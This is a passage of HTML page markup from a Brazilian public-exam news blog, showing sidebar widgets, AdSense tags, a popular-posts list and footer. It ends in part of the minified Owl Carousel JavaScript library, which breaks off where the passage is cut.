<center><div class="fb-page" data-href="https://www.facebook.com/cidadaniadoporto/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "9044831064";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense5_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visitas (desde 27/03/2011)</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Organizador:</h2>
<div class='widget-content'>
<a href="http://pt-br.facebook.com/people/Danilo-Aguiar-Dca/100002118394580" style="font-weight: Bold;">Prof. Danilo Aguiar</a><br /><br />
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postagens Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2019/06/seeduc-rj-abre-processo-seletivo-para.html'>
<img alt='SEEDUC RJ abre PROCESSO SELETIVO para CONTRATO TEMPORÁRIO - 401 vagas - PROFESSORES do ENSINO FUNDAMENTAL e MÉDIO - Inscrições até 13/12 - Salário de até R$ R$ 2.211,25 - Maiores Informações, CLIQUE AQUI!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFPiOksHeaQXyypNlw80W0XJtmdkNYCrjva3WJlPDbSjGh_aXehCH0VBQ0P963e6RLhU9cKGI-MfCgJ2N-iCL_BaEvJ4KAuLSMqnE3FTxqMXlR-LYoq0AqOY_WK89EHOPpPsCLWF_FHyY/s72-c/seeduc-rj.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2019/06/seeduc-rj-abre-processo-seletivo-para.html'>SEEDUC RJ abre PROCESSO SELETIVO para CONTRATO TEMPORÁRIO - 401 vagas - PROFESSORES do ENSINO FUNDAMENTAL e MÉDIO - Inscrições até 13/12 - Salário de até R$ R$ 2.211,25 - Maiores Informações, CLIQUE AQUI!</a></div>
<div class='item-snippet'>    A Secretaria Estadual de Educação do Rio de Janeiro  (Seeduc RJ) abriu inscrições  para o seu processo seletivo . Todo o processo será c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2025/09/hospital-sao-joao-batista-de-volta.html'>
<img alt=' Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg/s72-c/so_Joo_Batista_2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2025/09/hospital-sao-joao-batista-de-volta.html'> Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem</a></div>
<div class='item-snippet'>Volta Redonda, RJ  &#8211; A tão aguardada abertura do concurso público para o&#160; Hospital São João Batista (HSJB ) foi confirmada, oferecendo um to...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2020/05/ministerio-da-saude-abre-processo.html'>
<img alt='MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO para CONTRATAÇÃO EMERGENCIAL - 4.117 vagas - Ofertas para o RIO DE JANEIRO -MÉDICOS, ENFERMEIROS, TÉCNICOS EM ENFERMAGEM e ATIVIDADES DE GESTÃO E MANUTENÇÃO - Ofertas para ENSINO MÉDIO e SUPERIOR - Inscrições de 16 até 24/05 - Salários até R$ 11.000,00 - Maiores Informações, CLIQUE AQUI!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7XQVKaOM864O-7utQgxfRSirR_V8N3IMNreBwKUmwRvptiHuujNkaEy6kyCgtT9Fat4h7ofY0-6pZ5_GyeE3VkFR1NsT67-efyF_LysLlU6rC4DFTUCcXMloAepDg2DJ7rRDr4DF5GDY/s72-c/unnamed.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2020/05/ministerio-da-saude-abre-processo.html'>MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO para CONTRATAÇÃO EMERGENCIAL - 4.117 vagas - Ofertas para o RIO DE JANEIRO -MÉDICOS, ENFERMEIROS, TÉCNICOS EM ENFERMAGEM e ATIVIDADES DE GESTÃO E MANUTENÇÃO - Ofertas para ENSINO MÉDIO e SUPERIOR - Inscrições de 16 até 24/05 - Salários até R$ 11.000,00 - Maiores Informações, CLIQUE AQUI!</a></div>
<div class='item-snippet'>    O processo seletivo Ministério da Saúde , no Rio de Janeiro, está com edital publicado , com numeração 3/2020. Com ele, o Ministério da ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2012/01/prefeitura-de-itaguai-publica-lista-de.html'>
<img alt='PREFEITURA DE ITAGUAÍ publica lista de candidatos aprovados e selecionados no CONCURSO PÚBLICO' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRQpP7e4ukg1WJpxsXyli6ONWYxTqh305xx7-tbXWYuFxt3Aaumr7TmRO07vejVScJ-3MV1I3dWRhJD9YgboGRr1wNyE6QdjmKS4gbLwdIBtV1WkuHVC6W-siAUV-Vbt3o-2McY3sBJF4/s72-c/Sem+t%25C3%25ADtulo.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2012/01/prefeitura-de-itaguai-publica-lista-de.html'>PREFEITURA DE ITAGUAÍ publica lista de candidatos aprovados e selecionados no CONCURSO PÚBLICO</a></div>
<div class='item-snippet'>     Diário oficial de hoje publica lista de Selecionados e aprovados para o cadastro de reserva    Após muita expectativa, a prefeitura de ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense6'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "1114370157";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense6_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi-PqrCNiSX3EK1vL51hGAbN31eMmTgMWvGjGL1h5Ux3ffHDcSepeBQa3fN535PVLcBhIjBoHu1JbUs6vJ8vbRGTyOdwaO-Fao5AFxuXJPNORkSoAnH0LHDe_SkUnIMJ1DlOHpgyBflRaA/s320/LogoTransp.png" />
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recentes</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Leia também</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#154F81;' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 